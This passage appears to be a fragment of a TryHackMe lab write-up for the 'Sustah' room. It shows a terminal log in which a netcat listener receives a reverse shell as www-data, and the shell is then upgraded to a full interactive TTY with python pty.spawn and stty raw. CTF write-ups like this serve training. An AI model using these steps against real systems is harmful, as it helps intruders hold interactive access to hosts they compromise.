 ~/tryhackme/Sustah ✔
nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.8.74.96] from (UNKNOWN) [10.10.130.201] 33984
Linux ubuntu-xenial 4.4.0-197-generic #229-Ubuntu SMP Wed Nov 25 11:05:42 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 14:19:24 up 20 min,  0 users,  load average: 0.00, 0.06, 0.24
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c"import pty;pty.spawn('/bin/bash')"
www-data@ubuntu-xenial:/$ ^Z
[1]  + 2522 suspended  nc -lvnp 4444
~/tryhackme/Sustah TSTP ✘ took 22m 22s
stty raw -echo;fg
[1]  + 2522 continued  nc -lvnp 4444
www-data@ubuntu-xenial:/$ export TERM=screen
www-data@ubuntu-xenial:/$
KALI LINUX
The quieter you become, the more you are able to hear.